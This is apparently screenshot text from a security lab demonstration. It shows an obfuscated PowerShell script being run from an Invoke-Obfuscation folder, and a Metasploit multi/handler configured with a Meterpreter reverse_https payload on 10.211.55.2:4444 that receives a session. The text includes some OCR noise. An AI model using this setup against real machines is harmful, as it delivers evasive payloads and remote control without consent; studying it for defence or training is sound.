 4.ps1 2021/5/31 16:24 Windows PowerSh... 92 KB
3.ps1 2021/5/31 16:05 Windows PowerSh... 12 KB
8.ps1 2021/5/31 13:38 Windows PowerSh... 42 KB
Windows PowerShell
Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\0_poweshell\Invoke-Obfuscation-master> .\4.ps1
527
福昕PDF转
msfconsole
⌥⌘1
\ --<
`.`.<
`-'
=[ metasploit v6.0.46-dev-314bead8fcbacdc179223e269e01e3b2d6d9aa5a]
+ -- --=[ 2135 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set lhost 10.211.55.2
lhost => 10.211.55.2
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 10.211.55.3; (UUID: l7mahnqc) Staging x64 payload (201308 b
ytes) ...
[*] Meterpreter session 1 opened (10.211.55.2:4444 -> 127.0.0.1)
微信号: crowsec
meterpreter >